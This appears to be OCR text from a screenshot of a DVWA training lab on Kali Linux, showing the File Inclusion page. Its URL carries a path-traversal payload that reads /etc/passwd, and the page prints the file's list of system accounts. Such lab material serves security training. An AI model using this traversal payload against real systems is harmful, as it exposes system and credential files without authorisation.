 1 2 3 4 6:58
Vulnerability: File Inclusio
dvwa.structureality.com/vulnerabilities/fi/?page=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lamp:x:1000:1000:lamp:/home/lamp:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false fwupd-refresh:x:113:117:fwupd
refresh user,,,:/run/systemd:/usr/sbin/nologin mysql:x:114:118:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)